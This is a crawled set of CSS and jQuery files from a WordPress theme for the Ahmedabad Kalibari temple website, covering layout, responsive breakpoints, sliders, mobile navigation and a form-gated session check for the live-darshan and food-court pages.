  line-height: 1;
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #fff;
}
#contact .contact-about h4{
  font-size: 24px; font-weight: 700; color: #ee5a25; text-transform: uppercase; margin-bottom: 0; margin-top: 20px;
}
#contact .contact-about a{ color: #fff;}

#contact .contact-about p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Montserrat", sans-serif;
  color: #fff; margin-bottom: 0;
}

#contact .social-links {
  padding-bottom: 0px;
}

#contact .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #fff;
  color: #361111;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  border: 1px solid #361111;
}

#contact .social-links a:hover {
  background: #ef5927;
  color: #fff;
}

#contact .info {
  color: #fff;
}

#contact .info i {
  font-size: 32px;
  color: #1dc8cd;
  float: left;
  line-height: 1;
}

#contact .info p {
  padding: 0 0 10px 42px;
  line-height: 28px;
  font-size: 14px;
}

#contact .form #sendmessage {
  color: #1dc8cd;
  border: 1px solid #1dc8cd;
  display: none;
  text-align: center;
  padding: 15px;
  font-weight: 600;
  margin-bottom: 15px;
}

#contact .form #errormessage {
  color: red;
  display: none;
  border: 1px solid red;
  text-align: center;
  padding: 15px;
  font-weight: 600;
  margin-bottom: 15px;
}

#contact .form #sendmessage.show, #contact .form #errormessage.show, #contact .form .show {
  display: block;
}

#contact .form .validation {
  color: red;
  display: none;
  margin: 0 0 20px;
  font-weight: 400;
  font-size: 13px;
}

#contact .form input, #contact .form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

#contact .form button[type="submit"] {
  background: #ec4124;
  border: 0;
  border-radius: 20px;
  padding: 8px 30px;
  color: #fff;
}

#contact .form button[type="submit"]:hover {
  cursor: pointer;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #2d0d0d;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .credits {
  font-size: 13px;
  color: #888;
}

#footer .footer-links a {
  color: #fff;
  padding-left: 15px;
}

#footer .footer-links a:first-child {
  padding-left: 0;
}

#footer .footer-links a:hover {
  color: #ec4124;
}

.slick-prev, .slick-next{ display: none !important;}

h1 span{ font-weight: 700; color: #ec4124; display: block;}

.download-brochure{ font-size: 20px; line-height: 20px; background: url(../img/pdf.png) right center no-repeat; color: #381212; text-transform: uppercase; padding: 10px 50px 10px; position: absolute; left: 50%; bottom: 40px;}
.download-brochure span{ font-weight: 700;}

.inner-page{ margin-top: 250px;}

.img-box{ box-shadow: 2px 2px 5px 2px #361111; border-radius: 10px; overflow: hidden;}
.img-box1{ box-shadow: 2px 2px 5px 2px #361111; border-radius: 10px; overflow: hidden; border: 8px solid #fddfba; max-width: 330px; }

#membership{ background: #361111; padding: 60px 0;}
#membership .section-title{ color: #ec4124;}

ul.list1 { list-style: none; padding: 0; color: #fff; margin: 0;}
ul.list1 li { padding-bottom: 10px; position: relative; padding-left: 25px;}
ul.list1 li:before{ font-size: 20px; color: #ec4124; position: absolute; left: 0; top: -5px; content: "\f375"; font-family: "Ionicons";}

.president-title{ font-size: 26px; font-weight: 700; color: #361111; text-align: center; margin-top: 20px; clear: both; max-width: 330px;}
.slick-slide img { display: block; width: 100%;}
.slick-dots{ z-index: 100;}

.pos-rel{ position: relative;}
.live-darshan{ position: absolute; right: 30px; top: 80px; z-index: 1; width: 200px; }
.live-darshan img{ width: 100%;}

.modal-content {
  border-radius: 0;
  border: 10px solid #fff;
  background: #361111;
  color: #fff;
}
h4.modal-title {
  color: #ec4124;
  font-weight: 700;
}
.close-popup {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 5; color: #ec4124;
}
.schedule-demo {
  background: #ec4124;
  border: 0;
  border-radius: 20px;
  padding: 8px 30px;
  color: #fff;
  cursor: pointer; margin-top: 15px; margin-bottom: 0;
}
.wpcf7-list-item-label {
  font-size: 15px;
}

.live-darshan-cnt{ position: relative; width: 100%; padding: 0; }
.live-darshan-cnt iframe{border: 5px solid #fff; border-radius: 20px; box-shadow: 0px 0px 5px #bbb;}
.sponsor-list{border: 5px solid #fff; border-radius: 20px; padding: 20px; height: 460px; overflow: hidden; box-shadow: 0px 0px 5px #bbb; background:#fff;}
.sponsor-list img{ max-width: 280px; margin: 0 auto;}

.donation-form{ padding-bottom: 60px; padding-top: 30px;}

.donation-form .form input[type="submit"] {
  background: #ec4124;
  border: 0;
  border-radius: 20px;
  padding: 8px 30px;
  color: #fff;
}

#sendmessage{ color: green; font-weight: 500;}
#errormessage{ color: red; font-weight: 500;}

.cta-btn {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 25px;
  transition: background 0.5s;
  margin: 10px;
  border: 2px solid #fff; background: #ef5927;
  color: #fff; text-transform: uppercase;
}

.cta-btn:hover, .cta-btn:focus {
  background: #000;
  border: 2px solid #000; color: #ef5927;
}

.form-bg{ background:rgba(255, 255, 255, 0.75); padding: 50px 50px 30px; margin-bottom: 50px;}
.form-bg .donation-form{ padding-bottom: 0;}

.mand-field{ text-align: right; font-weight: 500; margin-bottom: 8px;}

.foodcourt {
  
  background:  url(../img/food_court_bg.jpg) fixed center center !important;
  padding: 100px 0 !important;
}


.live-darshan-cnt .box {
  padding: 0px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  transition: 0.4s;
}

.live-darshan-cnt .box .icon{ height: 150px; overflow: hidden; display: flex; align-items: center;}

.live-darshan-cnt .box .icon img{ max-width: 100%;}
.live-darshan-cnt .box .title{ padding: 20px;}
.live-darshan-cnt .box .description{ padding: 20px; min-height: 290px;}
.live-darshan-cnt .box .description p{ margin-bottom: 15px;}
.live-darshan-cnt .box .description p:last-child{ margin-bottom: 0;}

.coupancode{ background: #f3f3f3; color: #e33e23; border: 2px dashed #383838; padding: 5px; text-align: center; font-weight: 700; text-transform: uppercase;}


.video-container {
  width: 100%;
  height: 460px;
  background: #f0f0f0;
  border-radius: 20px;
  /*margin: 30px auto 0;*/
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.video-container img.poster {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}
.video-container .custom-play {
  font-size: 7em;
  color: #fff;
  position: relative;
  opacity: 1;
  z-index: 2;
}

.wpcf7-not-valid-tip{ font-size:12px;}

.tablepress tfoot th, .tablepress thead th {background-color:#ef5927 !important; color: #fff !important; font-size:15px ;}
.tablepress tbody td{ font-size: 14px; border: 1px solid #e6a38a !important;}
.tablepress .odd td { background-color: #fff7f4 !important;}
.dataTables_paginate a{ font-weight: 700; color: #ef5927 !important;}
.dataTables_info, .dataTables_length, .dataTables_filter{font-weight: 700; color: #ef5927 !important;}
.dataTables_wrapper .dataTables_filter input{border: 1px solid #ef5927 !important;}

.dataTables_wrapper label input, .dataTables_wrapper label select {
    border: 1px solid #ef5927 !important;
}
#gallery iframe {
    width: 100%;
}


.sponsor-list.schedule img{ max-width:none !important; height:409px;}



#gallery .gallery-item{ border:1px solid #ddd; background:#fff; box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15); border-radius:10px;}

.grecaptcha-badge { opacity:0;}


.download-brochure-pdf{ margin: 10px 0 50px; display:inline-block;}
.download-brochure-pdf img{ border-radius:10px;}
.bro-mob{ display: none;}

#history-english .modal-lg {max-width: 800px;}

.font30{ font-size: 30px !important;}
.text-orange{ color: #ef5927;}


.sponsor-list1{border: 5px solid #fff; border-radius: 20px; padding: 20px; height: auto; overflow: hidden; box-shadow: 0px 0px 5px #bbb; background:#fff;}
.sponsor-list1 img{ max-width: 230px; margin: 0 auto;}

.video-container1 {
    width: 100%;
    height: 320px;
    background: #f0f0f0;
    border-radius: 20px;
    margin: 0px auto 20px;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}
.video-container1.sponsor {height: 200px;}
.video-container1 img.poster {
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
}
.video-container1 .custom-play {
    font-size: 7em;
    color: #fff;
    position: relative;
    opacity: 1;
    z-index: 2;
}



.video-container1 a img{ max-width:100%;}

.current-event{ background: red; color: yellow; position: absolute; right: 250px; width: 200px; top:80px; border-radius: 5px; font-size: 16px; font-weight: 500; line-height: 16px; padding: 5px; text-align: center;}
.current-event p{ margin: 0 0 5px; border-bottom: 1px solid #fff; padding: 5px;}
.current-event span{ color: #fff; font-weight: 900;}

.blink {
  -webkit-animation: 1s linear infinite condemned_blink_effect; / for Safari 4.0 - 8.0 /
  animation: 1s linear infinite condemned_blink_effect;
}

.paytm_btn_div{
	padding-left: 0px !important;
}
.paytm_btn{
	background: #ec4124; 
	border: 0; 
	border-radius: 20px; 
	padding: 8px 30px; 
	color: #fff;
}
#sponsors {
    margin-top: 20px;
}

/* for Safari 4.0 - 8.0 */
@-webkit-keyframes condemned_blink_effect { 
  0% {
    visibility: hidden;
  }
  50% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}

@keyframes condemned_blink_effect {
  0% {
    visibility: hidden;
  }
  50% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/css/responsive.css
body_size: 4448
content:
@media (min-width: 768px){
.modal-lg {
    max-width: 500px;
}
}
.container { border: 0px solid red;}

@media (min-width: 1201px)
{
.container { max-width: 1400px; }
}

@media (max-width: 1366px){ 

    .nav-menu > li { margin-left: 5px;}
    #contact .contact-about h4 { font-size: 22px;}
    #call-to-action .cta-title { font-size: 38px;}
    .nav-menu a{ font-size: 15px;}
    .live-darshan { top: 65px; width: 170px;}
    .h1, h1 { font-size: 36px;}
    .section-header .section-title { font-size: 36px; margin-bottom: 10px;}
    .cta-btn {font-size: 15px;}
    #about .content p{ margin-bottom: 15px;}

    .inner-page { margin-top: 225px;}
    
    .video-container1.sponsor{ height:auto;}
    .coupancode{ font-size:15px;}
.current-event{ right: 220px; top:65px;}


}


@media (max-width: 1199px){ 
    body{ font-size: 14px;}
    #header #logo{ width: 350px;}
    #header #logo img{ width: 100%;}
    .nav-menu > li { margin-left: 0;}
    .nav-menu a { font-size: 14px;}
    .h1, h1 { font-size: 32px;}
    .section-header .section-title { font-size: 32px;}
    .cta-btn {font-size: 14px;}
    #call-to-action .cta-title { font-size: 36px;}
    #call-to-action .cta-btn{ padding: 8px 22px;}
    #contact .contact-about h4 { font-size: 18px;}
    #contact .contact-about p{ font-size: 13px;}
    #footer{ font-size: 13px;}
    #about .content p { line-height: 23px;}

    .inner-page { margin-top: 190px;}

    h4.modal-title{ font-size: 20px;}
    
    .live-darshan-cnt .box .description { min-height: 270px;}

}


@media (max-width: 991px) { 

    #about{ margin-top: 0; padding-top: 30px;}
    #about .about-img{ padding-top: 0px;}
    #gallery { padding: 30px 0 30px 0;}
    #call-to-action .cta-title { font-size: 32px; }
    #call-to-action .cta-btn{ font-size: 15px;}
    .cta-btn-container{ display: flex; align-items: center; justify-content: center;}
    #contact {padding: 30px 0;}
    #footer{ padding: 20px 0;}
    #mobile-nav-toggle i { color: #ef5927;}
    .slick-dots li button, .slick-dots li button:before, .slick-dots li{ width: 15px; height: 15px;}

    #team .member h4 { font-size: 16px;}
    .president-title {font-size: 16px;}
    #team { padding: 30px 0;}

    h4.modal-title{ font-size: 20px;}
   /* .modal-dialog { max-width: 80%;}*/

    .live-darshan-cnt{ margin-bottom: 50px;}
    .foodcourt { padding: 50px 0 !important;}

    .form-bg {  margin-bottom: 30px; }
    .form-bg h4{ font-size: 20px;}
    
    #history-english .modal-lg {max-width: 90%;}
    .current-event{ width: 160px; font-size: 14px;}
}


@media (max-width: 767px) { 

    #header #logo { width: 270px;}
    .live-darshan {top: 52px;}
    .h1, h1 { font-size: 28px;}
    .video-container {height: 295px;}

    .live-darshan-cnt iframe{height: 295px;}

    .section-header .section-title { font-size: 28px;}
    #call-to-action{ padding: 30px 0; text-align: center;}
    #call-to-action .cta-title { font-size: 26px;}
    #call-to-action .cta-title img{ height: 75px;}
    .cta-btn-container{ display: block;}
    #contact .contact-about h4 { font-size: 16px;}
    .slick-dots li button, .slick-dots li button:before, .slick-dots li{ width: 10px; height: 10px; font-size: 0; }

    .inner-page { margin-top: 150px;}
    #team .member h4 { font-size: 15px;}
    #team .content { order: 2;}
    #team .img-box1, .president-title{ max-width: 210px;}

    h4.modal-title { font-size: 18px; line-height: 24px; }
    .modal-content { border: 5px solid #fff;}
    
    .live-darshan-cnt { margin-bottom: 30px;}
    .form-bg h4 {font-size: 18px;}
    .form-bg{ padding: 20px 20px 10px;}
    
    .bro-desk{ display: none;}
    .bro-mob{ display: block;}
    .download-brochure-pdf {  margin: 10px 0 30px;}
    
    .video-container1.sponsor{ margin-bottom:20px;}
    
    .live-darshan-cnt .box .description { min-height: auto;}
    .current-event { width: 140px; font-size: 13px; right: 210px; top: 53px;}
}


@media (max-width: 575px) {

    #header #logo { width: 200px;}
    .live-darshan { top: 52px; width: 135px;}

    .h1, h1 { font-size: 24px;}
    .video-container { height: 230px;}
    .live-darshan-cnt iframe{height: 230px;}
    .section-header .section-title { font-size: 24px; }
    #call-to-action .cta-btn { font-size: 14px;}
    .contact-about .img-fluid { max-width: 80%;}
    #call-to-action .cta-title img { height: 55px;}
    #call-to-action .cta-title { font-size: 24px;}

    h4.modal-title { font-size: 16px; line-height: 20px;}
    .modal-dialog { max-width: 90%; margin: 0 auto;}

    .form-bg h4 { font-size: 16px;}
    .current-event { right: 170px; padding: 2px;
}

--- FILE ---
content_type: text/javascript
request_url: https://ahmedabadkalibari.com/wp-content/themes/ahmedabad_kalibari/js/main.js
body_size: 8829
content:
jQuery(document).ready(function ($) {

    // Header fixed and Back to top button
    $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.back-to-top').fadeIn('slow');
            $('#header').addClass('header-fixed');
        } else {
            $('.back-to-top').fadeOut('slow');
            $('#header').removeClass('header-fixed');
        }
    });
    $('.back-to-top').click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 1500, 'easeInOutExpo');
        return false;
    });

    // Initiate the wowjs animation library
    new WOW().init();

    // Initiate superfish on nav menu
    $('.nav-menu').superfish({
        animation: {
            opacity: 'show'
        },
        speed: 400
    });



    $('.intro-slider').slick({
        dots: true,
        infinite: true,
        speed: 500,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
    });


    $('.sponsor-list').slick({
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        vertical: true,
        verticalSwiping: true,
        autoplay: true,
        slidesToShow: 6,
        autoplaySpeed: 0,
        cssEase: 'linear',
        speed: 1500


    });
    
    
    $('.sponsor-list1').slick({
        slidesToScroll: 1,
        arrows: false,
        dots: false,
        /*vertical: true,*/
        /*verticalSwiping: true,*/
        autoplay: true,
        slidesToShow: 6,
        autoplaySpeed: 0,
        cssEase: 'linear',
        speed: 1500,
        responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3
        
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]


    });

    // Mobile Navigation
    if ($('#nav-menu-container').length) {
        var $mobile_nav = $('#nav-menu-container').clone().prop({
            id: 'mobile-nav'
        });
        $mobile_nav.find('> ul').attr({
            'class': '',
            'id': ''
        });
        $('body').append($mobile_nav);
        $('body').prepend('<button type="button" id="mobile-nav-toggle"><i class="fa fa-bars"></i></button>');
        $('body').append('<div id="mobile-body-overly"></div>');
        $('#mobile-nav').find('.menu-item-has-children').prepend('<i class="fa fa-chevron-down"></i>');

        $(document).on('click', '.menu-item-has-children i', function (e) {
            $(this).next().toggleClass('menu-item-active');
            $(this).nextAll('ul').eq(0).slideToggle();
            $(this).toggleClass("fa-chevron-up fa-chevron-down");
        });

        $(document).on('click', '#mobile-nav-toggle', function (e) {
            $('body').toggleClass('mobile-nav-active');
            $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
            $('#mobile-body-overly').toggle();
        });

        $(document).click(function (e) {
            var container = $("#mobile-nav, #mobile-nav-toggle");
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                if ($('body').hasClass('mobile-nav-active')) {
                    $('body').removeClass('mobile-nav-active');
                    $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
                    $('#mobile-body-overly').fadeOut();
                }
            }
        });
    } else if ($("#mobile-nav, #mobile-nav-toggle").length) {
        $("#mobile-nav, #mobile-nav-toggle").hide();
    }

    // Smoth scroll on page hash links
    $('.nav-menu a, #mobile-nav a, .scrollto').on('click', function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var target = $(this.hash);
            if (target.length) {
                var top_space = 0;

                if ($('#header').length) {
                    top_space = $('#header').outerHeight();

                    if (!$('#header').hasClass('header-fixed')) {
                        top_space = top_space - 20;
                    }
                }

                $('html, body').animate({
                    scrollTop: target.offset().top - top_space
                }, 1500, 'easeInOutExpo');

                if ($(this).parents('.nav-menu').length) {
                    $('.nav-menu .menu-active').removeClass('menu-active');
                    $(this).closest('li').addClass('menu-active');
                }

                if ($('body').hasClass('mobile-nav-active')) {
                    $('body').removeClass('mobile-nav-active');
                    $('#mobile-nav-toggle i').toggleClass('fa-times fa-bars');
                    $('#mobile-body-overly').fadeOut();
                }
                return false;
            }
        }
    });

    // Gallery - uses the magnific popup jQuery plugin
    $('.gallery-popup').magnificPopup({
        type: 'image',
        removalDelay: 300,
        mainClass: 'mfp-fade',
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300,
            easing: 'ease-in-out',
            opener: function (openerElement) {
                return openerElement.is('img') ? openerElement : openerElement.find('img');
            }
        }
    });

    // custom code


    //open door form
    var wpcf7opendoorForm = document.querySelector('#lets-discuss .wpcf7');
    if (wpcf7opendoorForm != null)
    {
        wpcf7opendoorForm.addEventListener('wpcf7mailsent', function (event) {
            debugger;
              var action = "set_session";
            jQuery.ajax({
                type: 'POST',
                url: adminUrl,
                data: {
                action: action
            },
                beforeSend: function () {
                },
                success: function (data) {
                    
                    var responseData = JSON.parse(data);
                    var result = responseData.result;
                    var url = responseData.page_redirect;
                     var res =  window.location.toString().match(/\/live-darshan\//)
                     var res1 = window.location.toString().match(/\/food-court\//);
                     if (result != 'flase') {
                       if(res || res1)
                       {
                           location.reload();
                       }else{
                        //document.getElementById('quiz_id').value = data

                        window.location.href = responseData.url;
                    }
                    } else {
                        alert("Error: There is some issue please try again.");
                    }
                },
                error: function () {
                    alert("Error: There is some issue please try again.")
                }
            });

        }, false);
    }
  var res =  window.location.toString().match(/\/live-darshan\//);
  var res1 = window.location.toString().match(/\/food-court\//);
    if (res || res1){
         var action = "check_seesion";
        
      jQuery.ajax({
                type: 'POST',
                url: adminUrl,
                data: {
                action: action
            },
                beforeSend: function () {
                },
                success: function (data) {
                    
                    var responseData = JSON.parse(data);
                    var result = responseData.result;
                    var user_session = responseData.user_session;                  
                    if (result != 'flase') {
                       if(user_session == '0')
                       {
                             $('#lets-discuss').modal({backdrop: 'static', keyboard: false});
                             $('#lets-discuss .close-popup').css('pointer-events','none');
                           $('#lets-discuss').modal('show');
                         
                       }
                        //document.getElementById('quiz_id').value = data

                       // window.location.href = responseData.url;
                    } else {
                        alert("Error: There is some issue please try again1.");
                    }
                },
                error: function (e) {
                   
                }
            });
       
    }
});
